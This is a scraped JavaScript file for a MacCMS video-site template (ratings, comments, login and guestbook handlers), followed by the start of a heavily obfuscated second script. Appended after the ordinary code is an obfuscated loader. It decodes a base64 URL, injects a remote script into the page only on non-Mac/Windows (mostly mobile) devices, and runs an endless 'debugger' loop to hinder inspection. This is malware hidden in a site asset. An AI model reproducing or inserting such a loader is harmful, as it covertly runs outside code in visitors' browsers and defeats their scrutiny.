                url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,
                timeout: 5000,
                error: function(){

                },
                success: function($r){
                	layer.msg($r.msg)
                    if($r.code==1){
                        MAC.Score.View($r);
                    }
                }
            });
        },
        'View':function($r){
            $(".rating"+Math.floor($r.data.score)).attr('checked',true);
            $(".score_num").text( $r.data.score_num );
            $(".score_all").text( $r.data.score_all );
            $(".score_pjf").text( $r.data.score );
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {
                    $.ajax({
                        type: 'get',
                        url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),
                        timeout: 5000,
                        dataType:'json',
                        error: function(){
                            $('.star_box').attr('title', '网络异常！');
                        },
                        success: function(json){
                            if(json.status == 1){
                                $('.star_tips').html(json.data.score);
                            }else{
                                $('.star_box').attr('title', json.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    $.ajax({
                        url: maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            $that.addClass('disabled');
                            if($r.code == 1){
                                if($that.attr("data-type")=='up'){
                                    $that.find('.digg_num').html($r.data.up);
                                }
                                else{
                                    $that.find('.digg_num').html($r.data.down);
                                }
                            }
                            else{
                                $that.attr('title', $r.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/gbook/index?page='+$page,
                timeout: 3000,
                error: function(){
                    $(".mac_gbook_box").html('留言加载失败，请刷新...');
                },
                success:function($html){
                    $(".mac_gbook_box").html($html);
                }
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                layer.msg("请输入留言内容");
                return false;
            }
            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/gbook/saveData',
                data: $('.gbook_form').serialize(),
                success:function($r){
                	layer.msg($r.msg);
                    if($r.code == 1){
                        location.reload();
                    }
                    else{
                        if(MAC.Gbook.Verify==1){
                            MAC.Verify.Refresh();
                        }
                    }
                }
            });
        },
        'Report':function(name){
            MAC.Pop.Show('#modal-seport',maccms.path+'/index.php/gbook/report?name=' + encodeURIComponent(name),function($r){
                $('body').on('click', '#gbook_submit', function(e){
	            	MAC.Gbook.Submit();
		        });
            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 1,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function ($r) {
                        if ($r.code == 1) {
                            var parsed = [];
                            $.each($r['list'], function (index, row) {
                                row.url = $r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(){
            $.ajax({
                url: maccms.path+'/index.php/user/ajax_ulog/?ac=list',
                type:'GET',
                cache: false,
                dataType: 'json',
                success: function($r){
                    if($r.code == 1){
                        $.each($r['list'],function(index,row){
                            layer.msg(row.ulog_id);
                        });
                    }else{

                    }
                }
            });
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){
                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    $.ajax({
                        url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            layer.msg($r.msg);
                            if($r.code == 1){
                                $that.addClass('disabled');
                            }else{
                                $that.attr('title', $r.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){              	
                    MAC.User.Login();
                });              
            } 

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;
                
                $('.mac_user').removeClass('mac_user').attr('href',url);
                
                $('.user_name').show().find('.name').text(MAC.User.UserName);
                
                $('.user_url').show().attr('href',url);
                
                $('.user_img').show().attr('src',MAC.User.Portrait);
            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show('#modal-login',maccms.path+'/index.php/user/'+ac,function($r){
                $('body').off('click', '.login_form_submit');
                $('body').on('click', '.login_form_submit', function(e){
                    $(this).unbind('click');
                    $.ajax({
                        type: 'POST',
                        url: maccms.path + '/index.php/user/login',
                        data: $('.mac_login_form').serialize(),
                        success:function($r){
                             layer.msg($r.msg)
                            if($r.code == 1){
                                location.reload();
                            }
                        }
                    });
                });
            });
        },
        
      
        
        
        
        
        
        
        'Logout':function(){
            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/user/logout',
                success:function($r){
                	layer.msg($r.msg)
                    if($r.code == 1){
                        location.reload();
                    }
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*60*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据播放权限吗？')) {
                    $.ajax({
                        url: maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function ($r) {
                            $that.addClass('disabled');
                            layer.msg($r.msg)
                            if ($r.code == 1) {
                                top.location.reload();
                            }
                        },
                        complete: function () {
                            $that.removeClass('disabled');
                        }
                    });
                }
            }
        }
    },
    'Pop':{
        'Remove':function(){
            $('.mxone-modal').remove();
            $('.modal-backdrop').remove();
        },
        'Show':function($modalid,$url,$callback) {     
             if($('.mxone-modal').length !=1||$('.modal-backdrop').length !=1) {
                MAC.Pop.Remove();
            }
             $('.mxone-pannel__head .close').click(function(){
                $('.mxone-modal').remove();
                $('.modal-backdrop').remove();
            });       
            
            $.ajax({
                type: 'post',
                url: $url,
                timeout: 15000,
                error: function(){
                   $('body').append(layer.msg("加载失败，请刷新"));
                },
                success:function($r){
                    $('body').append($r);
                    $($modalid).modal('show');
                    $callback($r);
                }
            });
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){

    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    $.ajax({
                        url: maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            $that.addClass('disabled');
                            layer.msg($r.msg)
                            if($r.code == 1){
                            }
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                $.ajax({
                    type: 'get',
                    url: maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,
                    timeout: 5000,
                    error: function(){
                        $(".mac_comment").html('评论加载失败，请刷新...');
                    },
                    success:function($r){
                        $(".mac_comment").html($r);
                    }
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
            	layer.msg("请输入您的评论！")
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
            	layer.msg("模块mid错误！")
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
            	layer.msg("关联id错误！")
                return false;
            }

            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/comment/saveData',
                data: $(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),
                success:function($r){
                	layer.msg($r.msg)
                    if($r.code == 1){
                        MAC.Comment.Show(1);
                    }
                    else{
                        if(MAC.Comment.Verify==1){
                            MAC.Verify.Refresh();
                        }
                    }
                }
            });
        }
    }
}

$(function(){
     //异步加载图片初始化
    MAC.Image.Lazyload.Show();
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //历史记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //定时任务初始化
    MAC.Timming();
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://dm.acgndmku.com/template/mxone/mxstatic/js/script.js
body_size: 30718
content:
/*觅知博客更新时间2022年9月27日11:45:26*/var iｉl='jsjiami.com.v6',iｉl_=['‮iｉl'],i1l1i=[iｉl,'w5sOLF7CgQ==','ccOxZ17CnsK2','P8OGwr7CsEtZ','w4HCgTnCsSjClw==','w7fDnF9VwogT','TMKJTcK6LjU=','GsKbwr7ClUs=','UcOxR3vDhg==','w73DmsOIwqY8Bg==','ZVjClGkxcw==','ZVjCkTQ0dg==','w6LDmcOqZjIh','w4/CpTrDpcKH','wrnCjMOlHVVr','QcKkwrvCpiHCoMK1EmPCmEHCjMKPw5A1WQ==','wpDDqcOOcMOMPw==','EcKSwqbCuFYcV8KheE3Ct8O+','w6LDnMOqYxck','woIKLWkcb8KlBcKSP8K2wpRLw5LCs8K4','wofDg8OBw4YRMw==','wo7DiX5Bw6shw4vCkErCuEkl','TMKJTcK6Lk0=','w6XCsC16w58=','w41VwojDlcOc','AiPCjyTCscOv','w7DCkcKvwrvCg8O2','wq7CunvCoGLCig==','w6zDmsOAw7LDiMOO','w7nCuiJXw5LCuQ==','wr4mNQbCjMOw','w7XCscKvw6PDu8O2','YFjDoRvDrMOr','w61Vw5XCjcOcw64=','PlJJw7HCksKx','wr3CqwVTwpjCng==','w7TDu8OyA2XDnw==','wq7CmibCoELDkg==','w53Dn8Otw7s8Aw==','WcK9w6/CvWnCmg==','wrzCicOgGFBu','NVfDmsO9EMOJ','MVHCncOxUw==','w5sLCVvCoQ==','c8Ktwr8Gw6Y=','NFXDlHzDrFw=','wrXDqcOLcMOsPw==','w40Iwo3CiMKkw64=','woXCnWNJw5Yc','WcKYwpfCnWnCnw==','w4HDmTnCsSjCtw==','wpjCkE0pIw==','wonCpRLDr8KcOA==','w6hVwq3DlcKkwrM=','w6rCrQoIw65b','VMOUZ17DhsOO','wp8WeXJUUA==','fDtUw7ZSw7Q=','agjDqsKkw6HCkw==','TwjCt8Kkwrw=','w7DClMOywpvCg8O2','QSHDh2XCrMO+','wrTCkDjDvkfDlw==','ZV3CkUw0Lg==','w7zCn38vwqrDoQ==','wonChUrCssK8PQ==','wqQMdljCqcKtwp/DucKA','woXDhTtpwq45','WcKIw6cMwrw=','GsK+w6PClU4E','w4/Ck8ODb8OIDA==','VMOxH17Dg8Ou','c8KESA==','w6VSwo0Fwpw=','w6LDnMOPOzIh','w6gnw7g=','w4/ChWLDhcKCwrE=','DnnDsFV1Jg==','CBZuwqU=','IA52w6Yz','w4nDmyA6KMKR','H8K+wrvCsGs=','w61QwojDlcKBw4s=','w5vDk8OfCh3DuA==','wrsGNV7DtMKt','UcORR17DhsOO','QsOMw67CsMOHwr0=','BCfCrld1Lw==','w4UPw5Bdwpl2','w61VwojCrcKEw6s=','w6fDmcOqOxcE','wqjCk8OJw6o3D8Oj','wqTDpnzDjcK4wpM=','ByPCilzClMOv','HsOsTsO2w4/Chg==','w4rCtsODT8KQdA==','fMKtwroswrwZ','MQ3DlCHDrAQ=','LiTCiFB1Iw==','w7x6UmEAPA==','wr3Dk1hTwrjCng==','G8OsFsOzwpfDng==','w73ClsO3wr/Dk8KzQg==','w4XCtSgnwoLDow==','w4rCtsKeSsONDA==','HsOpE8OWw4/Cgw==','LiTCrQ1V','w6DCngEew6PDk1zCsGzDpWw=','w7fCil0RwqXDgB/CtQ==','wpDCsChrwo3DhiLCjlPDh8OEXcKLwq7ChjVHRkbCrgBOU8OXw6kywogxC8KXJA==','w6XDkz7DuF/DlxZcRQ==','F3d+w7Zaw6tvYsKNeMOFHcO3wr7DgEd3RU3CncOzZWTCmsKew6Zdw67DjQrDv1TCtycQwokSw7HCnRLDhcKAN03DksKTwp7CrmA3KRw+FBjDpQ==','w6nDj8O6BFhpw6c=','wqJpw7ViwqHDuMKZw7J/','YQjDkW3Dhlkrw7dHw7Z7BEPDhsOcwoQlOUxUw5PDmuaaoeaXvuilmOW8hOWMiuWMjzPDocOpwpsM','wqrCkinDjkPDkgAVCBDCgDLDmVdUw5dtIcKKNQ==','wqfCu8Okw6NJEw==','f0HCkWws','J3vCigHClMOv','w4VSwo0Fw4Eu','OE7Cm8OxT8OE','LiTCqFVwew==','wp4DbV7CqcOw','w7XDicOXwpvDuw==','wp3CiwULwpjDhg==','BQd0wrAuw6w=','w4TChDnCsSjCkg==','acKASsK0M2w=','PsOsTsO2w6/Cgw==','by3Dr8KEwpnCsw==','w61Vwo3CrcKkw6s=','wr3Cjl0rwpjDhg==','w54LDH7CgQ4=','NAjDkQTDrFw=','HsOpFsOWw6/Chg==','HcKgw53Dr8KBWA==','w4/CgD/CncOawpE=','w5TDpVNPw50HGQ==','PsOpFsO2w4/Cgw==','AVFkw4LCkMK8ecK+','WT4sw5NX','w5TDpVNPw5gUBwk=','w7fDnAItw5A=','w5rCsyUUwoDDiy7CmA==','wpDCtMOLUMOMHw==','wonDnUrCssK5HQ==','w7PCnHwNw7LDrQ==','wr5eTX7CqQ==','wp/CoHM3w5vDlnfCgRHChsOW','GyNvw7VYw7B9McObccOeQ8Oiw7DDnVxgXgLCnsOi','w5nDm8ONQTnDucOsPAvCvsKdw6vDicKdwprDoFcYwrTDsA==','ViJvw6hew7Zo','wozDuVRiw4cZGVDDhMOww4PDlW45woVLfhHCiA==','AMOIwrDCvcKDwphpwocsKsK6w6nDkFbCr8OUw7BJ','wqrCm8ObwqEVFcOzw4XDrcORwpnCm8KZwqY2RA==','JyPCjwHCscOv','wojCjMOHScOTMUBTVk5cMcKIw4M=','woHDuV9/w5oBFgjDk8OswoDDiGUxwp4=','w5x6ckQgZA==','w7fDnF8tw5U2','wpPChEzCqQ==','EHfDmsKlaMKR','ZAHDgj3CrMO+','eMK1wrsJ','wp4GaAbCjMKI','w5XDicOywr7Dm8Kr','w6/DnT/DgMKCwrE=','w5nDgn8Kw7LDoQ==','TMKMTcOidjU=','w5/CrC0iwpo=','HjjCgxvCncOIBsKYwqUfw4heU8OE','EMKewrzCnQ==','G8K0E8Kuw6/Cpg==','wqjCm8ODw6s=','w5XCkcOyw6PDu8O2','TMKMFcK6Dk0=','w7fChFpVwogT','wrTChMOtN1Vmwqp+','w5LDvAJVw7AT','w5TCiT7Dg8Kdwr3CicOMw4lYwrA=','EcOsEcO7','wqDDhTtpw5Zk','HC/CiwLCjsODMcKwwqEKw5o=','fB4swqtyw5E=','acKMSMKaK20=','w7/ClMOxwqHDl8K0Uw==','Z8OJwrbCsMKawp0=','w5cqw701w7HCuw==','wrbCjMOmB1x0wq0=','wofCm8Kcw6YxSw==','w4XCsiUuwpY=','SwHDhWg=','w6LCgcOqOzIE','wr/CscOMXQ==','wpDCkcOrcMKURw==','GMKYwqY=','EFfDmsO9aMOp','NFXDkSHDiVw=','wrXDqcOLCMKUPw==','dCTDq8KiwqbCv8K8woc3w6xm','RXjDjDQRVg==','bVXCmUY0fsKjw5A=','wo7CnyPDuEfDlw==','F8Kgw5vDlcKtQsKF','woHDhiHDjcOAw6s=','w41awoV3wpx+ScK5','w4zDmsOAw7LDiMK2','EFLCgsO9TcOM','w4zDm30aLcKR','SMOEwrvCvMK5woF4','wpkGBmjCvwNCwrpwJEhdwpfCjMOfLy8T','wr3Cl8OMw70bEsK6w5bDrsOXw4HCgQ==','w7rCg1c9wrnDgBk=','GVFuw7g=','w77Cl8O6wqs=','CifCo1VwL8KUwowoccK0','w4QCCVLCqxMLw7A=','wqvDp8KQwqHCrMKTScKJw7s=','wqvDv8KQwrnDuMKTT8Kbw6s=','G8OMVkbDpMOiwrnDhMOER8OXc1fCoWBOIcK7c0rCrMK2w7jCg8KhwoPCmMKWTMOIAMK6w5TDssO/GsOiwp3DmQfDq1/DvsKAw7nCgyQvw6jDnsKbacKlwp4=','WMKUwrPCl0ENScOleEzCrQ==','WMKZwrPCjw8bQMKpaFvCqw==','FMKbwr3Cmkk=','w7DCscKvwpvDm8Ku','wonDnU/Ctw==','Z8OJwrbCkMOHwr0=','KCzDqcKpwqXCtsKaw4Yiw753ScO+w5gHwrk=','w7Mpw7Apw7HCssOYw68gG8KuasOmZMOe','AMOIwrDCvcKDwphpwoc5KMKswqvDiw/CpsOQw7A=','w47CgUzCusKgOD/CvDFhw7tRfmxoag==','wrArw7s4w6jCu8KQwrY1GMOhI8OiasOCwo7Dvw==','w4LCjSfDjcOGwrzCuMOPw5hPwqwQw6jCicOILcOkK2g=','w7vChMOmA1dzwrhvSCfDu8OsGQ==','G8OsTsOWw68=','IA5zwp5rwrU=','wojCmDrDnMKYw7XCqMOPw5A=','WU5vw63Ci8KtOcKxw4M=','wrvCklEM','wqvDo8KewrPDtMKPDcKOw6bDmG0=','wrrDg8OLw6clGht3wqMNw6YWw6E=','wqfDg8OBw6M=','wonDnU/Dr8K5HQ==','wo7Dgn4jNMKNw57CiV86wropKA==','wp7DmMOQ','CThtw65Sw7dyf8OZdcOAG8Omwq7Ciw==','woLCkmI2LcKYwpDCk1Uqw65obwo=','5Y2U6KW/5p+zBcOwfRjDt8KaHQbCjQ==','w7nDgnoKw7LDgQ==','w7vCkMOmBEx3','wpzDkcOgPVBu','wr3CkE0JBsKB','w7fCtcONXcOQGlvDtcOpFcKG','w47CgUzCusKgOD/CvDZvw6sIZGxn','OQHDiy7ChVQ5w6c=','5Z+l5Z6g5aaE5YmC5oip5YqY77+V6LW75b6O5YmN5Li557mG5bGi5L2m5L2y5ZOq772s','J2TCokbDhsK1wqHDiQ==','S8ONTVHDisO0wrM=','dcKzwqQKw78=','w6UPwoh9wplz','agjCt8KEwrnCtg==','wozDqVh+w5wQGwnCisOrw4jDmX97w58Jdg3CjMKRwqouwrocYEBUw7HDmsK7FsOKCMK+woIawpVMwoE=','WU1ow7LCjMKpd8Kuw49mwrHDhcKfw4o=','w6TCgCLDvlnDjxAUExHDlATDk1ha','YQjDkW3Dhlkrw7dHw7Z7DFjDmsOYwoQ4JFlKw5PDmh9/wrodw77CmGnDs8Kn','w6zDksOZw6YMFsOywo3Cow==','wrxmw7cww7zCpMKGwqZjFcOqfcOgJsOHwo/Dv2ULwrAxL0TDrwTCosOvwp7Ci8O/w4LDrlcnKi4dVDFWw5o6w5vCqCDDrinDg1d8woNWOzM0JQ==','wok5aH0IOzA=','wqjCnMOFwqlsRVpsw7g=','w6nDusKdworDqMK2','wrnCg1c9wrnDhh7CuDDDqyUOwp3DlMO5w5HDiMKUbW4=','wozDp089w4QHGBjDicOq','NEbDhsO4U8OTFMOSDQ==','w6fCgcOqOzI=','w6nCniXDo07DlhYUCg==','5Lqt6L6C5Z6f5Z2m5aas5Ymz5oiz5Yq5','5YqD5Li45LyQ5oKs5aaM5YuJ5oiw5Yml776D5Yqu5Lq157qg5aSg5p+T5Yyu5Lqn6LWr552e7764','OE3DjHlqY8Olw5/DqCHChg==','QDnChR/Cl8OKHsOxwqMWw4dfWsOewr4dDG1S','wpfDsGEVal4K','wrLCjMOswr3DkcKvRg50bC3CjMKoccKlbRk0DMOfYQ==','w5F/bSMEOmrCssOSHcKqw5rDrSQzw7nDtkzDgE4=','K8KIS8K3MmjCqMOhe3wKbcODH23CiRQs','EsKewqTDl08HQcK9dl3DrsOyw7fCvGIE','VFdnwrDChsKxZcKz','VQBvwqMuw6tscMO8wp0wwplMwqVCw6sFccK1w43Dj8OMFcKHH8KPe8KOG8OXwoHCi8Orw5LDr8KfwoDDv8KgwrQJFcKlwrPDnUt9w7lH','w6zDjMKRw6ZYGcO7w5HDssOHwonDkMKEwqA0WcOvwpcxPH42FcOrwqECw7/Dg8KxNMO5YMODbBcRwqQPw6HDiMO4wpY9JcKpwqRhwrB5OUTChMK6JsOEbWropKLmnabnu5PotJU=','wotIFkPCuggAw7M9fUtdw4rlpabpgrXmlq3mso7mk5DmlJXorqXmjZjkuLnnuJLmiYDkubrvvZ47JsKNV3IvB8OTwqQTwp7CnUw=','w5suVH7CoS4=','d1/CiMOgTsOSUcOREy1w','LsOvwqUGw78/w5hxwpcqQMKtw6rCi0TDk8OjNMO5d8KRw707wqnDpsO2TA==','EMOBwrbCr8OMwpF9woJ9YA==','wrAnw7cow7LCpcOYw7coCsO3LsK6eMONwonDtWRKw7E7LkHCuV/DsMOywp7CjMO6w5XCvUU=','w4XDrS0C','wpPDmsOUAjHDpsOpLgLChMOTw6rDnMKWwpnDtgEiwrPCscO4YgtdJHvCvMKd','w7DDmsOS','wqnCgGrDr8K5','w7jDmsOIw545Bg==','wqbDpsKDwq8=','wo7CmDHClBjCnMK6Xw==','w5HDuFQ=','DnnCqFB1Iw==','wpXCkGLDkMOfwqTDv8OcwphXw7E=','woXCj8ODR8OYKUZAVh0YNcKVw5rCl8OM','DcOHwrnCrMKEwpg=','BjjCgws=','wr7Cl2oLw6nDuzxaPsKm','w7DDksOQw7Z9BFdowqM=','wo3DjX5hwrIzw5fCmEXCqA==','OcKJTcOzJGjCrMK/aSJc','D1bCl2jDtMOBOVXDhSpLcsOowp4yw5fCoiHDh1TCj8KWBMOkwo/ChF1fDWR/wqA8OTXDjgNpVsKdwrtDwoB4V8OnbsOWMGQCw6bDj8KHe8OHISbCvwE+w7ROWHVgHRPDryPCuCnCk3TCvA==','CXh1wqgFwqR4NsOZNMOPAsOiw6DDmg4wWxXCk8OFf2bDjMOMwr8UwqjDgQXDq1TCt21bwpAUw6zCrEzDgMKOCUDCmcOZw47DpCs3','NT7CtEPDk8Okw63Cnx87HBnCoQvDhiTDmQ==','w7LDvHotw7Br','HcO9w5jCl8KkXQ==','w4fDn31pw68ww4vDlEvColM0PcKbEMKqcA==','ZF7Cj2wicMK+w5fCujE=','w7fCq8OVUMOVE0zDtcO/AcKQLsKdWsKyexvCszk=','QDnCkQTCiMODAMOxwqIMw51fUMOew6dTDXxQ','w7kcc17CtcKkwrnCu8KAYwjCjcK/fMKCwoEYwpQ=','w4pfwoVR','QDnCkQTCiMODAMOxwrAYw45CUcORwr5UB2oJwovCtygzwphV','w5XDicO3wpvDm8KO','CyHDsHUt','J3DCvl7CiMK4wrDDkxB/HkjDrQ==','w55WDFvCoQs=','wrXCscOOcMOMHw==','ZQDClGk0Lg==','Bj7CiwHDlMOEHcK4wrk=','OWHCqA==','wpLDpHcCRl4=','w4QXCkXCvB4=','wr0yw6wow5bCssKMw6wuC8OnfcK4JcOawoPDrkNDwqUvLl3CqUk=','w6nCnSvDpwbDlhYPEk/CigjDnExWw5E=','w6nChyvDswbDkgcECg==','QC7CiRrClsOSE8K+w60Qw51OUg==','QCnCigLCi8ODX8K+wrQX','cwbD